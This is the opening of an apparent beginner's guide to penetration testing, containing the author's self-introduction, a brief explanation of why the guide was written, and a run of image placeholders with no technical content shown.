

# **Beginner Guide For Pentester Students**

## **Basic knowldges for Pentesting**

01100100 00100000 01110010 01100101 01110011 01100101 01100001 01110010 01100011 01101000 01100101 01110010

## **About me**

**mic.tec**, I have been fascinated by computers and electronics from my very first programming project, which it was a real electro-mechanic billiard table for handicapped peoples.

I have master's degree in real time embedded system and master's degree in computer science and telecommunication.

I also has 3 years of experience in the telecommunications domain (RAN), and 2 years in the IoT domain as a LoRaWAN Network tester and I have professional skills on embedded system Linux.

I am a professional pentester "deeping my knowdlege In the Red team"

### **Resume**

Why this open book, first am not in the security domain, in January 2019 I decide it to start from zero, I tried to start by reading some books in cyber security and ethical hacking and doing my internet research, at the end I decide to draw my learning in a beautiful resume to cover my steps in the cyber domain

So, have a good read!



















ē

